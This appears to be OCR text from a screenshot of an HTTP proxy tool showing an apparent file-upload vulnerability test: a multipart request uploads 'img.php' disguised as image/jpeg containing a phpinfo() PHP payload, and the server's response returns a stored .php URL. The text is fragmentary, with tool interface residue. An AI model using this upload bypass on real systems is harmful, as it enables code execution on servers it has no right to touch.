 Content-Length: 199
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryYpH33TtBP8gdCIRH
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
------WebKitFormBoundaryYpH33TtBP8gdCIRH
Content-Disposition: form-data; name="file"; filename="img.php"
Content-Type: image/jpeg
<?php phpinfo();?>
------WebKitFormBoundaryYpH33TtBP8gdCIRH--
? < + > Type a search term 0 matches
Content-Length: 198
Connection: close
X-Powered-By: PHP/7.2.34
Access-Control-Allow-Origin: *
Access-Control-Allow-Method: POST,GET
Access-Control-Allow-Headers: x-requested-with, content-type
{"code":0,"data":{"pic_url":"
1ea81247614f343a589b0d3dfe.php"}}
? < + > Type a search term 0 matche